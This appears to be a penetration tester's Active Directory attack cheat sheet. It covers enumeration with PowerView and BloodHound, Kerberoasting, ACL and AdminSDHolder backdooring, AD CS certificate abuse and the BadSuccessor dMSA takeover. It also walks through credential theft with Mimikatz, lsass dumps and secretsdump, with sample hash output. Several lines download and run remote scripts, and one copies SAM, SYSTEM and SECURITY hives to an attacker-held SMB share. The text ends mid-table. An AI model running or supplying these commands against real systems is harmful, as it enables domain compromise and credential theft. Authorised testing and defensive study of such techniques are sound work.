#Other way to get ACLs of an object
$sid = Convert-NameToSid <username/group>
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid}
#Get permissions of a file
Get-PathAcl -Path "\\dc.mydomain.local\sysvol"
#Find intresting ACEs (Interesting permisions of "unexpected objects" (RID>1000 and modify permissions) over other objects
Find-InterestingDomainAcl -ResolveGUIDs
#Check if any of the interesting permissions founds is realated to a username/group
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReference -match "RDPUsers"}
#Get special rights over All administrators in domain
Get-NetGroupMember -GroupName "Administrators" -Recurse | ?{$_.IsGroup -match "false"} | %{Get-ObjectACL -SamAccountName $_.MemberName -ResolveGUIDs} | select ObjectDN, IdentityReference, ActiveDirectoryRights
-------------------
# Shared files and folders
Get-NetFileServer #Search file servers. Lot of users use to be logged in this kind of servers
Find-DomainShare -CheckShareAccess #Search readable shares
Find-InterestingDomainShareFile #Find interesting files, can use filters
-----------------------
# Domain trust
Get-NetDomainTrust #Get all domain trusts (parent, children and external)
Get-DomainTrust #Same
Get-NetForestDomain | Get-NetDomainTrust #Enumerate all the trusts of all the domains found
Get-DomainTrustMapping #Enumerate also all the trusts
Get-ForestDomain # Get basic forest info
Get-ForestGlobalCatalog #Get info of current forest (no external)
Get-ForestGlobalCatalog -Forest external.domain #Get info about the external forest (if possible)
Get-DomainTrust -SearchBase "GC://$($ENV:USERDNSDOMAIN)"
Get-NetForestTrust #Get forest trusts (it must be between 2 roots, trust between a child and a root is just an external trust)
Get-DomainForeingUser #Get users with privileges in other domains inside the forest
Get-DomainForeignGroupMember #Get groups with privileges in other domains inside the forest
---------------------
# Check for low-hangig fruit
#Check if any user passwords are set
$FormatEnumerationLimit=-1;Get-DomainUser -LDAPFilter '(userPassword=*)' -Properties samaccountname,memberof,userPassword | % {Add-Member -InputObject $_ NoteProperty 'Password' "$([System.Text.Encoding]::ASCII.GetString($_.userPassword))" -PassThru} | fl
#Asks DC for all computers, and asks every compute if it has admin access (very noisy). You need RCP and SMB ports opened.
Find-LocalAdminAccess
#(This time you need to give the list of computers in the domain) Do the same as before but trying to execute a WMI action in each computer (admin privs are needed to do so). Useful if RCP and SMB ports are closed.
.\Find-WMILocalAdminAccess.ps1 -ComputerFile .\computers.txt
#Enumerate machines where a particular user/group identity has local admin rights
Get-DomainGPOUserLocalGroupMapping -Identity <User/Group>
# Enumerates the members of specified local group (default administrators)
# for all the targeted machines on the current (or specified) domain.
Invoke-EnumerateLocalAdmin
Find-DomainLocalGroupMember
#Search unconstrained delegation computers and show users
Find-DomainUserLocation -ComputerUnconstrained -ShowAll
#Admin users that allow delegation, logged into servers that allow unconstrained delegation
Find-DomainUserLocation -ComputerUnconstrained -UserAdminCount -UserAllowDelegation
#Get members from Domain Admins (default) and a list of computers
# and check if any of the users is logged in any machine running Get-NetSession/Get-NetLoggedon on each host.
# If -Checkaccess, then it also check for LocalAdmin access in the hosts.
## By default users inside Domain Admins are searched
Find-DomainUserLocation [-CheckAccess] | select UserName, SessionFromName
Invoke-UserHunter [-CheckAccess]
#Search "RDPUsers" users
Invoke-UserHunter -GroupName "RDPUsers"
#It will only search for active users inside high traffic servers (DC, File Servers and Distributed File servers)
Invoke-UserHunter -Stealth
-------------------
# SID to Name
"S-1-5-21-1874506631-3219952063-538504511-2136" | Convert-SidToName
# Kerberoast
Invoke-Kerberoast [-Identity websvc] #Without "-Identity" kerberoast all possible users
# Use different credentials (argument)
# use an alterate creadential for any function
$SecPassword = ConvertTo-SecureString 'BurgerBurgerBurger!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Get-DomainUser -Credential $Cred
# Impersonate a user
# if running in -sta mode, impersonate another credential a la "runas /netonly"
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Invoke-UserImpersonation -Credential $Cred
# ... action
Invoke-RevertToSelf
# Set values
# set the specified property for the given user identity
Set-DomainObject testuser -Set @{'mstsinitialprogram'='\\EVIL\program.exe'} -Verbose
# Set the owner of 'dfm' in the current domain to 'harmj0y'
Set-DomainObjectOwner -Identity dfm -OwnerIdentity harmj0y
# ackdoor the ACLs of all privileged accounts with the 'matt' account through AdminSDHolder abuse
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=testlab,DC=local' -PrincipalIdentity matt -Rights All
# Add user to 'Domain Admins'
Add-NetGroupUser -Username username -GroupName 'Domain Admins' -Domain my.domain.local PingCastle
# Ping Castle is a tool designed to assess quickly the Active Directory security level with a methodology based on risk assessment and a maturity framework.
# Simple healthcheck
./pingcastle.exe --user User1 --password Password1 --server domain.com --healthcheck Adalanche
Adalanche gives instant results, showing you what permissions users and groups have in an Active Directory. It is useful for visualizing and exploring who can take over accounts, machines or the entire domain, and can be used to find and show misconfigurations.
# Example to create data files file for contoso.local coming from your Linux pwnage box using TLS port 636, ignoring certs and using NTLM auth:
adalanche collect activedirectory --tlsmode tls --ignorecert --domain contoso.local --authdomain CONTOSO --username joe --password Hunter42
# From domain joined Windows member using current user:
adalanche collect activedirectory
# From domain joined Windows machine using other credentials than logged in:
adalanche collect activedirectory --authmode ntlm --username joe --password Hunter42BloodHound
https://github.com/BloodHoundAD/BloodHound
BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment.
- Run sharphound or bloodhound.py to collection data from target
- Transfer and import the zip files to bloodhound
- Analyze https://bloodhound.readthedocs.io/en/latest/data-analysis/bloodhound-gui.html
# INSTALL BLOODHOUND
# Install java
echo "deb http://httpredir.debian.org/debian stretch-backports main" | sudo tee -a /etc/apt/sources.list.d/stretch-backports.list
sudo apt-get update
# Install neo4j
wget -O - https://debian.neo4j.com/neotechnology.gpg.key | sudo apt-key add -
echo 'deb https://debian.neo4j.com stable 4.0' > /etc/apt/sources.list.d/neo4j.list
sudo apt-get update
apt-get install apt-transport-https
sudo apt-get install neo4j
systemctl stop neo4j
# Start neo4j
cd /usr/bin
./neo4j console
https://localhost:7474/
# Download the latest version of the BloodHound GUI from https://github.com/BloodHoundAD/BloodHound/releases
./BloodHound.bin --no-sandbox# INGESTOR
# Windows
# For PC joined to domain
./SharpHound.exe --CollectionMethods All
Invoke-BloodHound -CollectionMethod All
# Domain enum from domain joind creds
SharpHound.exe --collectionmethods All -d contoso.local
# Execute SharpHound using different creds
runas /netonly /user:domain\user "powershell.exe -exec bypass"
------------------------------------------------------------------------
# Python
# Need valid creds
https://github.com/fox-it/BloodHound.py
python3 bloodhound.py -u support -p '#00^BlackKnight' -ns 10.10.10.192 -d blackfield.local -c all -dc dc01.blackfield.local
python3 bloodhound.py -c All -d <DOMAIN> -u <USER> -p '<PASSWORD>' -ns <NAMESERVER IP> -dc <DOMAIN CONTROLLER>
# Through proxychains
proxychains bloodhound-python -u support -p '#00^BlackKnight' -ns 10.10.10.192 -d blackfield.local -c all --dns-tcp
----------------------------------------------------------------------
https://www.netexec.wiki/ldap-protocol/bloodhound-ingestor
nxc ldap <ip> -u user -p pass --bloodhound -ns <ns-ip> --collection AllAdd Custom Queries to BloodHound
https://github.com/CompassSecurity/BloodHoundQueries/tree/master/BloodHound_Custom_Queries
# After adding the custome queries, they will show up under Analysis --> Custom Queries.
# On Linux, you can simply install the queries using this curl command:
curl -o ~/.config/bloodhound/customqueries.json "https://raw.githubusercontent.com/CompassSecurity/BloodHoundQueries/master/BloodHound_Custom_Queries/customqueries.json"
# On Windows, you can simply install the queries using this PowerShell command:
Invoke-WebRequest -Uri "https://raw.githubusercontent.com/CompassSecurity/BloodHoundQueries/master/BloodHound_Custom_Queries/customqueries.json" -OutFile "$env:USERPROFILE\AppData\Roaming\bloodhound\customqueries.json"
Bloodhound Community Edition
BloodHound Community Edition: A New Era – SpecterOps
For years, BloodHound was built on a simple architecture: a Neo4J database and a single-page web app running in Electron. While simple, this architecture was also a significant limiting factor in improving the application. We chose to invest in a completely new architecture for BHE and today, we’re bringing much of that architecture to BloodHound CE.
BloodHound CE now has a robust architecture comprised of several front-end and back-end components, including:
- Postgres and Neo4J databases
- A new REST API
- A brand new front-end web application
To enhance the user experience and facilitate seamless deployments, all of these components are now presented in a fully containerized model. Say goodbye to concerns about Java and Neo4J versions, as running BloodHound CE has never been simpler:
Step 1: Install Docker and download our example Docker compose file.
Step 2: Open a terminal to the directory you downloaded the file to and run docker compose up
Step 3: The initial password will display in your terminal. In a browser, navigate to http://localhost:8080/ui/login. Log in with username “admin” and the randomly generated password.
https://support.bloodhoundenterprise.io/hc/en-us/articles/17468450058267
# Prerequisites
# Running the example Docker Compose project requires the following:
# A Docker-compatible container runtime. Either Docker or Podman (with Docker compatibility enabled) will work great.
# Docker Compose, which is automatically included with Docker Desktop if you choose to go that route.
# The simplest way to get started is to install Docker Desktop, as it will provide both prerequisites and requires no additional configuration.
# # Process
# Optional: One-Line command for Steps 1-3
curl -L https://github.com/SpecterOps/BloodHound/raw/main/examples/docker-compose/docker-compose.yml | docker compose -f - up
# Download and store docker-compose.yml in the directory from which you would like to run BloodHound CE.
# Open a terminal interface, and from the directory you selected run docker-compose up
# To run BloodHound CE without the need to maintain the terminal interface, use:
docker-compose up -d
# and then
docker-compose logs
# to see the most recent logs from the environment.
# Docker Compose will download the required container images and initialize them. # The logs will display the randomized default password to log into your new BloodHound CE environment.
# Copy this password and open a web browser to http://localhost:8080.
# Log in with the default username admin and the password from the logs.
# The password cannot be regenerated. If you lost the password, simply
run docker compose down -v
# and then docker compose up to reset your databases.
# You will be required to change the password, thereafter you're logged into BloodHound CE!
# Default Credentials
Admin
Password: See logs and change it. Ingestors
NetExec
nxc ldap targetIP -u user -p password --bloodhound --collectionmethod all rusthound-ce
./rusthound-ce --domain domain.local -u 'test' -p 'test' -o . -z --ldaps #specify ldaps if LDAPS is enforced
AzureHound
Some orgs dont allow you to authenticate to outside apps, therefor you might need to use Jwt.
See this URL to find Jwt tokens using the browser. Microsoft Cloud Access Tokens – Control the Token, Control the Cloud. The jwt token have short expiry date.
Then with azurehound do . If you encounter any error, try with Azurehound v2.2.1 (Issue: Error “failed to create new Azure client: unable to authenticate. no valid credential provided” when authenticating using a JWT in Azurehound later than 2.2.1 · Issue #122 · SpecterOps/AzureHound)
azurehound.exe -j "eyYadssad..." list -o outputjson. LDAP with credentials
# https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#password-in-ad-user-comment
# https://book.hacktricks.xyz/windows-hardening/active-directory-methodology
# Look in the LDAP database, with ldapsearch or AdExplorer.exe to look for credentials in fields userPassword & unixUserPassword, or even for Description
# ENUMERATE
# https://devconnected.com/how-to-search-ldap-using-ldapsearch-examples/
ldapsearch -x -b <search_base> -H <ldap_host> -D <bind_dn> -W
ldapsearch -x -b "dc=devconnected,dc=com" -H ldap://192.168.178.29
python windapsearch.py -u morph3 -p morph3 -d evil.corp –dc-ip 192.168.1.2
python ad-ldap-enum.py -d contoso.com -l 10.0.0.1 -u Administrator -p P@ssw0rdGroup Managed Service Accounts – gMSA
# If service account exists on target, enumerate gMSA.
# Group Managed Service Accounts provide a higher security option for non-interactive applications, services, processes, or tasks that run automatically but need a security credential.
# Example
Import-Module ActiveDirectory
Get-ADPrincipalGroupMembership svc_apache$ | select name
# Check if your user is allowed to retrieve managed passwords
Get-ADServiceAccount -Identity 'svc_apache$' -Properties * | Select PrincipalsAllowedToRetrieveManagedPassword
# Repo for reading gMSA passwords
https://github.com/rvazarkar/GMSAPasswordReader
.\GMSAPasswordReader.exe --accountname svc_apache
# Now either try to crack the hash or pass the hash using any of the techniques in this blogpost. Forest Enumeration
Understanding Trust:
- Trust is a relationship established between two or more AD domains that allows users in one domain to access resources in another.
- One-Way Trust: If Domain A trusts Domain B, users from Domain B can access resources in Domain A, but not vice versa.
- Two-Way (Bi-Directional) Trust: Users from both domains can access resources in the other domain. This means Domain A trusts Domain B and Domain B also trusts Domain A.
- Transitivity: Trust can be transitive. If Domain A trusts Domain B and Domain B trusts Domain C, then Domain A implicitly trusts Domain C.
Domain and Enterprise Admins:
- Domain Admins: Members of this group have full control over their specific domain. However, their administrative privileges don’t extend to other domains in the forest.
- Enterprise Admins: This group is exclusive to the root domain of the forest. Members of the Enterprise Admins group have administrative rights across all domains in the forest. This makes them a prime target for attackers, as compromising an Enterprise Admin account provides extensive control over the entire AD infrastructure.
# Enumerating Domain Trusts
# Using nltest.exe:
# The /trusted_domains flag can be used to list domains trusted by the current domain.
C:\tools> nltest /trusted_domains
# Using .NET:
# .NET provides a method called GetAllTrustRelationships within the System.DirectoryServices.ActiveDirectory.Domain namespace.
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()
# Using Win32 API:
# The DsEnumerateDomainTrusts API can be used.
# PowerView, a PowerShell tool, has a method called Get-DomainTrust that can utilize this API.
Get-DomainTrust -API
# Using LDAP:
# PowerView can also be used for this LDAP query. (LDAP, which stands for Lightweight Directory Access Protocol, is like a digital phone book for storing and looking up information about users, computers, and other resources on a network).
Get-DomainTrust
# Enumerate Users, Groups, and Services in Trusted Domains
# Once domain trusts are identified, the next step is to enumerate users, groups, and services in these trusted domains. This can be achieved using:
# .NET DirectorySearcher Class:
# This class can perform LDAP queries and can be initialized with a DirectoryEntry object.
# PowerView's Get-DomainUser method can be used to enumerate users in a trusted domain.
Get-DomainUser -Domain corp1.com
# BloodHound Ingestor (The best one):
# This tool can work with domain trust and allows enumeration across the entire forest.Snaffler is a tool for pentesters and red teamers to help find delicious candy needles (creds mostly, but it’s flexible) in a bunch of horrible boring haystacks (a massive Windows/AD environment).
snaffler.exe -o snaffler.log -s -y -d domain.com -c dc-ipAfte running the above command, parse the output to SnafflerParser.ps1 for a more readable output. GitHub – zh54321/SnafflerParser: Parses Snaffler output file and generate beautified outputs.
.\SnafflerParser.ps1 -in snaffler.logADExplorer.exe
AD Explorer – Sysinternals | Microsoft Learn
Active Directory Explorer (AD Explorer) is an advanced Active Directory (AD) viewer and editor. You can use AD Explorer to easily navigate an AD database, define favorite locations, view object properties and attributes without having to open dialog boxes, edit permissions, view an object’s schema, and execute sophisticated searches that you can save and re-execute.

Can also use the snapshot from ADExplorer with BloodHound.
Local Privilege Escalation
If you have valid credentials, try to escalate to local administrator in order to be able to dump password hashed.
Checklist and tools to check for PrivEsc
# Checklist for local windows privilege escalation
https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation
# Notes
https://blog.aghanim.net/?p=1314
# Use WinPEASS
kali> peass
# Use WinPEASS using meterpreter
# https://github.com/carlospolop/PEASS-ng/tree/master/metasploit
modules/post/multi/gather/
# PowerView.ps1
# https://book.hacktricks.xyz/windows-hardening/basic-powershell-for-pentesters/powerview
Import-Module powerview.ps1
# PowerUp.ps1
# https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/powerup
. .\powerup.ps1
Invoke-AllChecks
# seatbelt
# https://github.com/GhostPack/Seatbelt
# Run all checks
Seatbelt.exe -group=all -full
# JAWS
# https://github.com/411Hall/JAWS
# Run from within CMD shell and write out to screen.
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1
# HostRecon.ps1
# https://github.com/dafthack/HostRecon
# This command will run a number of checks on the local system including the retrieval of local system information (netstat, common security products, scheduled tasks, local admins group, LAPS, etc), and domain information (Domain Admins group, DC's, password policy). Additionally, it will perform an outbound portscan on the top 128 ports to allports.exposed to assist in determining any ports that might be allowed outbound for C2 communications.
Invoke-HostRecon -Portscan -TopPorts 128Abusing GPO Permission
# See PG Vault writeup
# If you have write permission to a GPO, try using SharpGPOAbuse
# https://github.com/byronkg/SharpGPOAbuse/tree/main/SharpGPOAbuse-master
# Precompiled exe is located here https://github.com/Flangvik/SharpCollection/tree/master/NetFramework_4.0_x64
# See github for more commands
SharpGPOAbuse.exe --AddLocalAdmin --UserAccount bob.smith --GPOName "Vulnerable GPO"PowerUp
https://casvancooten.com/posts/2020/11/windows-active-directory-exploitation-cheat-sheet-and-command-reference/#powerup
https://powersploit.readthedocs.io/en/latest/
# Check for vulnerable programs and configs
Invoke-AllChecks
----------------
# Default vulnerable service abuse
# Abuses service 'VulnSVC' to add a localuser "john" with password "Password123! to the machine and local administrator group
Invoke-ServiceAbuse -Name VulnSVC
# Exploit vulnerable service permissions (does not require touching disk)
Invoke-ServiceAbuse -Name "VulnerableSvc" -Command "net localgroup Administrators DOMAIN\user /add"
# Exploit an unquoted service path vulnerability to spawn a beacon
Write-ServiceBinary -Name 'VulnerableSvc' -Command 'c:\windows\system32\rundll32 c:\Users\Public\beacon.dll,Update' -Path 'C:\Program Files\VulnerableSvc'
# Restart the service to exploit (not always required)
net.exe stop VulnerableSvc
net.exe start VulnerableSvc
-------------
# PortScan
Invoke-Portscan -Hosts "webstersprodigy.net,google.com,microsoft.com" -TopPorts 50
Lateral movement with privileged creds/session
AD CS Domain Escalation
Active Directory Certificate Services (AD CS) is a Microsoft platform that provides a variety of security functions to protect digital certificates within an organization. However, a problem has been identified whereby some AD CS settings are not properly configured, which can leave the system vulnerable to attackers.
The issue arises when attackers exploit this vulnerability to obtain unauthorized certificates. These certificates can then be used to gain access to areas of the network or impersonate individuals they should not have access to. For instance, an attacker could potentially gain a certificate that enables them to impersonate a network administrator and thereby gain unrestricted access to sensitive data.
If you want an in-depth whitepaper about AD CS, it is very recommended to have read this paper.
Below is a great ADCS Attack Techniques Cheatsheet made by @MacmodSec
Greate Guide – ADCS Attacks with Certipy | serioton
Abusing Active Directory Certificate Services – Part One – Black Hills Information Security, Inc.
Abusing Active Directory Certificate Services – Part 2 – Black Hills Information Security, Inc.
Abusing Active Directory Certificate Services (Part 3) – Black Hills Information Security, Inc.
# https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation
# https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/account-persistence
# https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation
# https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-persistence
# https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/certificate-theft
------------
# List all vulnerable template
certipy find -dc-only -target-ip 10.10.10.10 -u USER -p PASSWORD -target -dc01.domain.com -vulnerable -timeout 120
# If user have enrollment rights on a template it is possible to obtain valid certificate for all valid users and domain admins. The certificate and private key will be safed in a .pfx file.
certipy req -u USER -p PASSWORD -target PKI01.domain.com -target 10.10.10.11 -template template01 -ca "domain-issuing-CA" -upn "domainadmin01"
# Retriev NTLM hash for domain admin
certipy auth -pfx domainadmin01.pfx -domain domain.com
# Now, pass the hash using desired tool.
crackmapexec smb 10.10.10.12 -u domainadmin01 -H ntlm_hash
----------------
See the below writeup for HTB Manager.
Change Password of user
If you have a user that have “ForcePasswordChange” rights on another user you can change the password of that user.
# Powershell
$creds = New-Object System.Management.Automation.PSCredential ("DOMAIN\user1", (ConvertTo-SecureString "HelloPass123!" -AsPlainText -Force))
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity User2 -AccountPassword $UserPassword -Credential $creds -Verbose
# Remote
net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController" Change Password of a User in another domain
If you have ForcePasswordChange on a user in another domain you can use the command below to change the password.
$UserPassword = ConvertTo-SecureString 'Password123' -AsPlainText -Force
Set-DomainUserPassword -Identity "user.1" -domain internal.domain.com -AccountPassword $UserPasswordBadSuccessor
GitHub – ibaiC/BadSuccessor: A PoC for the dMSA Active Directory Domain Takeover deemed BadSuccessor
BadSuccessor exploits misconfigured Delegated Managed Service Account (dMSA) permissions in Windows Active Directory to escalate privileges. The tool creates malicious dMSAs that inherit the privileges of high-value service accounts, enabling lateral movement and privilege escalation in modern AD environments.
BadSuccessor: Abusing dMSAs for AD Domination
Usage:
# Enumerate and list all Organizational Units you have write access to.
BadSuccessor find
# Create the malicious dMSA in the target OU
BadSuccessor escalate -targetOU <OU=…,DC=…> -dmsa <name> -targetUser <full DN> [-dc-ip <host>] -dnshostname <hostname> (-machine <name$> | -user <username>)
# Cleanup malicious dMSA
BadSuccessor.exe del dMSAAccountName "OU=ServiceAccounts,DC=example,DC=com"
Examples:
BadSuccessor find
BadSuccessor escalate \
-targetOU "OU=Keep,DC=essos,DC=local" \
-dmsa kreep_dmsa \
-targetUser "CN=Administrator,CN=Users,DC=essos,DC=local" \
-dnshostname kreep_dmsa \
-machine braavos$ \
-dc-ip 192.168.10.15
BadSuccessor escalate \
-targetOU "OU=Keep,DC=essos,DC=local" \
-dmsa kreep_dmsa \
-targetUser "CN=Administrator,CN=Users,DC=essos,DC=local" \
-dnshostname kreep_dmsa \
-user john.doe \
-dc-ip 192.168.10.15
Parameters:
-targetOU DN of the OU container (e.g. OU=TestOU,DC=domain,DC=com)
-dmsa Name for the new dMSA (sAMAccountName without '$')
-targetUser Full DN of the existing service account (e.g. CN=SvcUser,CN=Users,DC=domain,DC=com)
-dnshostname dNSHostName to give to the new dMSA for Kerberos authentication
-machine Machine account for msDS-GroupMSAMembership. Include the $, e.g: braavos$
-user User account for msDS-GroupMSAMembership (sAMAccountName without domain)
-dc-ip (Optional) FQDN or IP of the DC to bind against for schema-aware writes
Note: You must specify either -machine OR -user, but not both.Crack TGT – hashcat or John
# hashcat
# Check https://hashcat.net/wiki/doku.php?id=example_hashes for correct mode for TGT.
hashcat -a 0 -m 19500 tgt.hash rockyou.txt
# John the ripper
# Convert Kirbi to john format https://www.kali.org/tools/john/#kirbi2john
kirbi2john
# Convert ccache to john format
https://www.kali.org/tools/john/#ccache2john
Hash extraction (Dump hashes)
Dump all the hashes in memory and locally.
If mimikatz.exe dont work on reverse shell, try generating a msfvenom with -f psh-cmd and try again. Mimikatz should work now. It does not work with nishang invoke-powershelltcp for some reason.
# Credentials Mimikatz
# Elevate Privileges to extract the credentials
privilege::debug # This should give an error if you are Admin, but if it does, check if the SeDebugPrivilege was removed from Admins
token::elevate
#Extract from lsass (memory)
sekurlsa::logonpasswords
#Extract from lsass (service)
lsadump::lsa /inject
#Extract from SAM
lsadump::sam
#One liner
mimikatz "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam" "exit"
# Invoke-Mimikatz
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/clymb3r/PowerShell/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1')
Invoke-Mimikatz -DumpCreds #Dump creds from memory
Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam" "exit"'
# Meterpreter
#Credentials from SAM
post/windows/gather/smart_hashdump
hashdump
#Using kiwi module
load kiwi
creds_all
kiwi_cmd "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam"
#Using Mimikatz module
load mimikatz
mimikatz_command -f "sekurlsa::logonpasswords"
mimikatz_command -f "lsadump::lsa /inject"
mimikatz_command -f "lsadump::sam"
# Bypass Anti-Virus
# Procdump from SysInternals is a legitimate Microsoft tool, and is not detected by Defender. Use this tool to dump lsass process, download the dump and extract creds locally from the dump
#Local
C:\procdump.exe -accepteula -ma lsass.exe lsass.dmp
#Remote, mount https://live.sysinternals.com which contains procdump.exe
net use Z: https://live.sysinternals.com
Z:\procdump.exe -accepteula -ma lsass.exe lsass.dmp
# Extract creds from dump
//Load the dump
mimikatz # sekurlsa::minidump lsass.dmp
//Extract credentials
mimikatz # sekurlsa::logonPasswords
# Automatically done with SprayKatz https://github.com/aas-n/spraykatz.
./spraykatz.py -u H4x0r -p L0c4L4dm1n -t 192.168.1.0/24
# Dumping lsass with comsvcs.dll
https://book.hacktricks.xyz/windows-hardening/stealing-credentials#dumping-lsass-with-comsvcs.dll
rundll32.exe C:\Windows\System32\comsvcs.dll MiniDump <lsass pid> lsass.dmp full
# Dumping lsass with Task Manager
https://book.hacktricks.xyz/windows-hardening/stealing-credentials#dumping-lsass-with-task-manager
# Dumping lsass with procdump
Get-Process -Name LSASS
.\procdump.exe -ma 608 lsass.dmp
------------------------------------------------------------------------
# CrackMapExec
# Dump SAM hashes
cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --sam
# Dump LSA secrets
cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --lsa
# Dump the NTDS.dit from target DC
cme smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds
cme smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds vss
# Dump the NTDS.dit password history from target DC
cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --ntds-history
# Show the pwdLastSet attribute for each NTDS.dit account
cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --ntds-pwdLastSet
------------------------------------------------------------------------
# Stealing SAM & SYSTEM
https://book.hacktricks.xyz/windows-hardening/stealing-credentials#stealing-sam-and-system
# This files should be located in C:\windows\system32\config\SAM and C:\windows\system32\config\SYSTEM. But you cannot just copy them in a regular way because they protected.
# From registry
# Easiest method
reg save HKLM\sam sam
reg save HKLM\system system
reg save HKLM\security security
# Download to attacker
samdump2 SYSTEM SAM
impacket-secretsdump -sam sam -security security -system system LOCAL
# Backup Operator - If a user is a member of Backup Operator
# Backup Operators can override security restrictions for the sole purpose of backing up or restoring files
https://www.thehacker.recipes/ad/movement/credentials/dumping/sam-and-lsa-secrets
# 1 - First start smb share
impacket-smbserver share . -smb2support
2 - Then run the command
reg.py User:Password@192.168.210.16 backup -o \\10.10.14.14\share 2 ⨯
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Hoping it is started...
[*] Saved HKLM\SAM to \\10.10.14.14\share\SAM.save
[*] Saved HKLM\SYSTEM to \\10.10.14.14\share\SYSTEM.save
[*] Saved HKLM\SECURITY to \\10.10.14.14\share\SECURITY.save
# 3 - After we got the databases we use secretsdump to extract the info
impacket-secretsdump -sam SAM.save -security SECURITY.save -system SYSTEM.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xb1223a009047a376c120c3630a0f0e48
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5bdd6a33efe43f0dc7e3b2435579aa53:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesnt have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:dc66f30d3e8bd48b4bfb9c3f53eb66ebda1edbb7af476a9f7650476edce03326b61fabe212dfd9e6c2e06eaaffcab3c78cfd4f47cd564ef53e8eb5d855f9e998c34c5fabc5e713559e090d6e5dc149a97ed653608d5cd07864d7774f2d766512849d4fafff4030324173ccd8cb8c6a1513a348a337c6d46778e4e37bc2e2c2e369626f1f153bdf391f8c175fdae042537016a2198b8c120c738854c907a1ddddcb88aaa517af97bcee783d1d9a36ddc179f2bb5cc8a336a00863183c96384434bb9a8eee781822f51d2727cd14e3fd0841edfa7004eefa2a8e3327b457f34587642e1e91e79a24590d97b8ad6cb14ee7
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d47a6d90e1c5adf4200227514e393948
[*] DPAPI_SYSTEM
dpapi_machinekey:0xf108ba9fcd3554a2abb82ff4a8d29f0679aeaae6
dpapi_userkey:0xe57f2322d588ce987f04d6a3b1bf31cfa35d050a
[*] NL$KM
0000 07 E9 F2 3F 08 49 46 07 02 CE 30 4B 65 D3 86 32 ...?.IF...0Ke..2
0010 6F 02 5D 36 7D E8 30 33 F4 71 94 44 98 37 CB 1A o.]6}.03.q.D.7..
0020 05 CC 76 F1 26 E2 94 E7 D3 54 78 1F EF BE E9 13 ..v.&....Tx.....
0030 30 3B 62 CB A5 57 75 E6 78 F3 D4 55 5C 68 20 15 0;b..Wu.x..U\h .
NL$KM:07e9f23f0849460702ce304b65d386326f025d367de83033f47194449837cb1a05cc76f126e294e7d354781fefbee913303b62cba55775e678f3d4555c682015
[*] Cleaning up...
# Extract NTDS using Secretsdump and machine account hash
secretsdump.py -ntds C:\Windows\NTDS\ntds.dit -system C:\Windows\System32\Config\system -dc-ip 192.168.210.16 -hashes :d47a6d90e1c5adf4200227514e393909 'TESTDC01$'@192.168.210.16
# Invoke-NinjaCopy
https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-NinjaCopy.ps1
# Use PS script to make copy of SAM, SYSTEM and ntds.dit
Invoke-NinjaCopy.ps1 -Path "C:\Windows\System32\config\sam" -LocalDestination "c:\copy_of_local_sam"Impackets – All Commands Matrix
| Tool | Commands | Explanation |
|---|---|---|
| Remote Execution | Tools for executing commands remotely. | |
| psexec.py | -target-ip ip -user user -password pass [-hashes LMHASH:NTHASH] | Provides PSEXEC-like functionality using RemComSvc. |
